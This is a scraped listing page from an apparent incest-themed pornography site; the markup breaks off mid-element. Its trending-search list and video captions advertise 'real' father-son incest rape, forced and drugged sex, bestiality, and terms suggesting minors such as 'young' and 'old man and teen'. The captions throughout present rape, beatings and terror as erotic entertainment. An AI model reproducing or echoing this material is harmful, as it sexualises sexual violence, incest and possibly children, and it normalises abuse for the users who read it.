

--- FILE ---
content_type: text/html
request_url: https://fatherandsonsex.com/en/category/116588626/Gays/popular/3/
body_size: 13332
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Father and Son Sex - Porn website Gays videos of father and son sexual encounters.</title>
        <meta name="description" content="A porn website featuring explicit Gays content of father-son sexual encounters." />
        <link rel="alternate" hreflang="en" href="/en/category/116588626/Gays/popular/3/" />
 
        <link rel="canonical" href="https://fatherandsonsex.com/en/category/116588626/Gays/popular/3/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=116588626;</script>
<script src="/js/BrKBGEhoiqzcqzrclyJlUX.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://fatherandsonsex.com/" target="_self">Father<span>Son</span>Sex</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i>  Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
 <li><a href="/en/search/YnJvdGhlciBmb3JjZWQgc3RyYWlnaHQgYnJvdGhlciBnYXk/" target="_self" title="brother forced straight brother gay">brother forced straight brother gay</a></li>  <li><a href="/en/search/UkVBTCBGQVRIRVIgU09OIEdBWSBSQVBFICMx/" target="_self" title="REAL FATHER SON GAY RAPE #1">REAL FATHER SON GAY RAPE #1</a></li>  <li><a href="/en/search/UmFwZSBpbmNlc3QgZ2F5IGNyZWFtcGll/" target="_self" title="Rape incest gay creampie">Rape incest gay creampie</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBibG93am9iIGN1bSBzd2FsbG93/" target="_self" title="father son blowjob cum swallow">father son blowjob cum swallow</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJzIGZvcmNlZA/" target="_self" title="Gay brothers forced">Gay brothers forced</a></li>  <li><a href="/en/search/RmF0aGVyIFNvbg/" target="_self" title="Father Son">Father Son</a></li>  <li><a href="/en/search/R2F5IGJhcmViYWNrIHJlYWwgZmF0aGVyIGFuZCBzb24gYnJlZWRpbmc/" target="_self" title="Gay bareback real father and son breeding">Gay bareback real father and son breeding</a></li>  <li><a href="/en/search/QmxhY2sgZmF0aGVyIHNvbiBpbmNlc3Q/" target="_self" title="Black father son incest">Black father son incest</a></li>  <li><a href="/en/search/cmVhbCBicm90aGVycyBzZXg/" target="_self" title="real brothers sex">real brothers sex</a></li>  <li><a href="/en/search/Z2F5IGRhZCBzb24/" target="_self" title="gay dad son">gay dad son</a></li>  <li><a href="/en/search/T2xk/" target="_self" title="Old">Old</a></li>  <li><a href="/en/search/Z2F5IGZvcmNlZA/" target="_self" title="gay forced">gay forced</a></li>  <li><a href="/en/search/c29u/" target="_self" title="son">son</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCBjYXJ0b29u/" target="_self" title="Gay incest cartoon">Gay incest cartoon</a></li>  <li><a href="/en/search/UmVhbCBnYXkgZmF0aGVyIHNvbiBpbmNlc3Q/" target="_self" title="Real gay father son incest">Real gay father son incest</a></li>  <li><a href="/en/search/ZGFkIHNvbiBnYXkgYnJlZWQ/" target="_self" title="dad son gay breed">dad son gay breed</a></li>  <li><a href="/en/search/VW5jbGUgYW5kIG5lcGhldw/" target="_self" title="Uncle and nephew">Uncle and nephew</a></li>  <li><a href="/en/search/YW1hdHVyZSByZWFsIGZhdGhlciBzb24/" target="_self" title="amature real father son">amature real father son</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiBjcmVhbXBpZQ/" target="_self" title="father son creampie">father son creampie</a></li>  <li><a href="/en/search/UmVhbCBvciB0d2luIGJyb3RoZXJzIGhhdmluZyBnYXkgaW5jZXN0IHNleCB3aXRoIGVhY2ggb3RoZXIgYW5kIGVhdGluZyBjdW0/" target="_self" title="Real or twin brothers having gay incest sex with each other and eating cum">Real or twin brothers having gay incest sex with each other and eating cum</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen">old man and teen</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gY2FydG9vbg/" target="_self" title="Dad and son cartoon">Dad and son cartoon</a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhbWF0ZXVyIGluY2VzdA/" target="_self" title="hidden cam amateur incest">hidden cam amateur incest</a></li>  <li><a href="/en/search/RmF0aGVyIHNvbiByYXBlIGdheSBzZXh2aWRlbw/" target="_self" title="Father son rape gay sexvideo">Father son rape gay sexvideo</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJzIGFuZCBkYWQgdGhyZWVzb21l/" target="_self" title="Gay brothers and dad threesome">Gay brothers and dad threesome</a></li>  <li><a href="/en/search/QnJvdGhlcg/" target="_self" title="Brother">Brother</a></li>  <li><a href="/en/search/RnVja2VkIGJ5IGEgZG9nIGdheSBicm90aGVycw/" target="_self" title="Fucked by a dog gay brothers">Fucked by a dog gay brothers</a></li>  <li><a href="/en/search/Rm9yY2VkIGZhdGhlciBzb24/" target="_self" title="Forced father son">Forced father son</a></li>  <li><a href="/en/search/ZmF0aGVyIGFuZCBzb24gY2FydG9vbg/" target="_self" title="father and son cartoon">father and son cartoon</a></li>  <li><a href="/en/search/cmVhbCBmYXRoZXIgc29uIHJhdw/" target="_self" title="real father son raw">real father son raw</a></li>  <li><a href="/en/search/Z2F5IHVuY2xlIHNlZHVjZWQgc3RyYWlnaHQgbmVwaGV3/" target="_self" title="gay uncle seduced straight nephew">gay uncle seduced straight nephew</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a></li>  <li><a href="/en/search/eW91bmc/" target="_self" title="young">young</a></li>  <li><a href="/en/search/ZmF0aGVyIHNvbiB5b3VuZw/" target="_self" title="father son young">father son young</a></li>  <li><a href="/en/search/eW91bmcgZ2F5IGJyb3RoZXJz/" target="_self" title="young gay brothers">young gay brothers</a></li>  <li><a href="/en/search/UmFwZSBpbmNlc3QgZ2F5/" target="_self" title="Rape incest gay">Rape incest gay</a></li>  <li><a href="/en/search/R2F5IGRydW5r/" target="_self" title="Gay drunk">Gay drunk</a></li>  <li><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a></li>  <li><a href="/en/search/UmVhbCBmYXRoZXIgYW5kIHNvbiBwbnA/" target="_self" title="Real father and son pnp">Real father and son pnp</a></li>  <li><a href="/en/search/RGFkIHNvbiB1bmNsZSBuZXBoZXcgY291c2luIGJyb3RoZXI/" target="_self" title="Dad son uncle nephew cousin brother">Dad son uncle nephew cousin brother</a></li>  <li><a href="/en/search/YnJvdGhlcnMgaW5jZXN0/" target="_self" title="brothers incest">brothers incest</a></li>  <li><a href="/en/search/c3RyYWlnaHQgYnJvdGhlcnM/" target="_self" title="straight brothers">straight brothers</a></li>  <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a></li>  <li><a href="/en/search/R3JhbmRwYQ/" target="_self" title="Grandpa">Grandpa</a></li>  <li><a href="/en/search/UmVhbCBGYXRoZXIgYW5kIFNvbiByZWRuZWNr/" target="_self" title="Real Father and Son redneck">Real Father and Son redneck</a></li>  <li><a href="/en/search/QnJvdGhlciBnYXk/" target="_self" title="Brother gay">Brother gay</a></li>  <li><a href="/en/search/R2F5IGdyYW5kcGEgYW5kIGdyYW5kc29u/" target="_self" title="Gay grandpa and grandson">Gay grandpa and grandson</a></li>  <li><a href="/en/search/R2F5IGJyb3RoZXJzIGNvdXNpbnM/" target="_self" title="Gay brothers cousins">Gay brothers cousins</a></li>  
                    </ul>
                    
                </div>
                
                <h1>Gays Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/category/116588626/Gays/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2302271381436938211/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1ff34f9f9b18b7e3" src="/thumbs/211/2302271381436938211_0.jpg" alt="sexy mom brutally raped and forced to blowjob in xxx rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>sexy mom brutally raped and forced to blowjob in xxx rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 177</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                                <li><i class="la la-calendar"></i> 23.09.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1495421414566422388/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="14c0cdda7cbe6774" src="/thumbs/388/1495421414566422388_0.jpg" alt="forced blowjob in amateur homemade porn movie, brutally fucked." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced blowjob in amateur homemade porn movie, brutally fucked.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 18.09.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1009085798472757225/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="e00fe2ff5dc2fe9" src="/thumbs/225/1009085798472757225_0.jpg" alt="amateur rough forced sex captured in detail on gay rape porn videos, as hunks give it and twinks take it in turns." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur rough forced sex captured in detail on gay rape porn videos, as hunks give it and twinks take it in turns.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 415</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17399483259427034431/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f17761d68981153f" src="/thumbs/431/17399483259427034431_0.jpg" alt="women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 417</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                                <li><i class="la la-calendar"></i> 17.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13408940020865317814/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ba161fe7c6323bb6" src="/thumbs/814/13408940020865317814_0.jpg" alt="she was brutally forced into having sex with her neighbor against her will; drunk and terrified." width="320" height="240">
                                    </div>
                                </div>
                                <p>she was brutally forced into having sex with her neighbor against her will; drunk and terrified.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 4:53</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9004825327858200302/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7cf790ed136daeee" src="/thumbs/302/9004825327858200302_0.jpg" alt="hot mom being brutalized in a xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>hot mom being brutalized in a xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 11:32</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4090195567324123441/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="38c34b329c3b5131" src="/thumbs/441/4090195567324123441_0.jpg" alt="a forced family porn with hot milf and rough sex in the ass." width="320" height="240">
                                    </div>
                                </div>
                                <p>a forced family porn with hot milf and rough sex in the ass.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                                <li><i class="la la-calendar"></i> 28.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7368082556059110461/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="6640b00c05a7cc3d" src="/thumbs/461/7368082556059110461_0.jpg" alt="fuck the girl in the rough sex xxx rape video and make her scream." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck the girl in the rough sex xxx rape video and make her scream.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 4:46</li>
                                <li><i class="la la-calendar"></i> 7.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7023809422415953940/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="61799574b9250014" src="/thumbs/940/7023809422415953940_0.jpg" alt="cock and dick get involved a lot in brutal fuck videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>cock and dick get involved a lot in brutal fuck videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2423826658169756811/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="21a32980ed549c8b" src="/thumbs/811/2423826658169756811_0.jpg" alt="the ass of the hot mom showing up in the rape porn movie was a shock to the audience." width="320" height="240">
                                    </div>
                                </div>
                                <p>the ass of the hot mom showing up in the rape porn movie was a shock to the audience.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 19.11.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6467583599744343720/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="59c1790469e75ea8" src="/thumbs/720/6467583599744343720_0.jpg" alt="inviting curious minds to enjoy brutal porn featuring an overpowered female is absurd." width="320" height="240">
                                    </div>
                                </div>
                                <p>inviting curious minds to enjoy brutal porn featuring an overpowered female is absurd.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                                <li><i class="la la-calendar"></i> 15.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6206052574139791140/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="562053ef63003724" src="/thumbs/140/6206052574139791140_0.jpg" alt="violent sex includes not just slaps but also some level of violence." width="320" height="240">
                                    </div>
                                </div>
                                <p>violent sex includes not just slaps but also some level of violence.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5992719664155417875/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="532a6ac8a47b5d13" src="/thumbs/875/5992719664155417875_0.jpg" alt="the leading actor was brutal fuck with a punch in the face." width="320" height="240">
                                    </div>
                                </div>
                                <p>the leading actor was brutal fuck with a punch in the face.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2484842182206865977/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="227beecca958c239" src="/thumbs/977/2484842182206865977_0.jpg" alt="fuck was what she said was needed before the brutal rape porn movie started and she had no choice." width="320" height="240">
                                    </div>
                                </div>
                                <p>fuck was what she said was needed before the brutal rape porn movie started and she had no choice.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 2.12.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2407416571973127419/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2168dc9dfed8ccfb" src="/thumbs/419/2407416571973127419_0.jpg" alt="gay family of twinks and hunks in family porn with oral action." width="320" height="240">
                                    </div>
                                </div>
                                <p>gay family of twinks and hunks in family porn with oral action.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2057436365762957586/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1c8d7b7951459112" src="/thumbs/586/2057436365762957586_0.jpg" alt="rough and violent rape sex is a hallmark of forced and rape porn movies, often involving the forced penetration of a girl, wive, mom or milf." width="320" height="240">
                                    </div>
                                </div>
                                <p>rough and violent rape sex is a hallmark of forced and rape porn movies, often involving the forced penetration of a girl, wive, mom or milf.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 14.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2467360736800142343/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="223dd38479b7f407" src="/thumbs/343/2467360736800142343_0.jpg" alt="arouse your primal instincts with the two brothers in hot incestuous sex clips." width="320" height="240">
                                    </div>
                                </div>
                                <p>arouse your primal instincts with the two brothers in hot incestuous sex clips.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 180</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2416163120763787605/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2187ef8e94865955" src="/thumbs/605/2416163120763787605_0.jpg" alt="a wive's night out leads to being ambushed and forced to perform in a home made xxx rape video." width="320" height="240">
                                    </div>
                                </div>
                                <p>a wive's night out leads to being ambushed and forced to perform in a home made xxx rape video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 19.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2224089522375421956/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1edd8da309daf004" src="/thumbs/956/2224089522375421956_0.jpg" alt="forced. drunk and scared amateur girl forced to perform violent rape sex in movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced. drunk and scared amateur girl forced to perform violent rape sex in movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 419</li>
                                <li><i class="la la-clock-o"></i> 15:25</li>
                                <li><i class="la la-calendar"></i> 16.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1136296829967921604/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="fc4eff24da3f1c4" src="/thumbs/604/1136296829967921604_0.jpg" alt="erotic milf moms doing consensual brutal fuck and real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>erotic milf moms doing consensual brutal fuck and real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 9:07</li>
                                <li><i class="la la-calendar"></i> 9.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6660499753918414023/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5c6ed93cc2e23cc7" src="/thumbs/23/6660499753918414023_0.jpg" alt="the xxx rape video will haunt her nightmares more than her captors ever will." width="320" height="240">
                                    </div>
                                </div>
                                <p>the xxx rape video will haunt her nightmares more than her captors ever will.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 10:35</li>
                                <li><i class="la la-calendar"></i> 1.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5588205902843092214/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4d8d4ba93ab41cf6" src="/thumbs/214/5588205902843092214_0.jpg" alt="this movie is all about brutal rape and rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>this movie is all about brutal rape and rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 181</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6730758897882270104/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5d68758e79128998" src="/thumbs/104/6730758897882270104_0.jpg" alt="the pleasure of being fuck and raped in a professional xxx rape movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>the pleasure of being fuck and raped in a professional xxx rape movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                                <li><i class="la la-calendar"></i> 10.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5650065992788211533/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4e691115c9a7f74d" src="/thumbs/533/5650065992788211533_0.jpg" alt="the sucking of the dick and the hard anal fuck in the rape porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>the sucking of the dick and the hard anal fuck in the rape porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 8:54</li>
                                <li><i class="la la-calendar"></i> 5.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1821620844807212135/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1947b281ca2e4c67" src="/thumbs/135/1821620844807212135_0.jpg" alt="only she knew how hurt and betrayed she truly felt - brutal porn and ass." width="320" height="240">
                                    </div>
                                </div>
                                <p>only she knew how hurt and betrayed she truly felt - brutal porn and ass.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 182</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
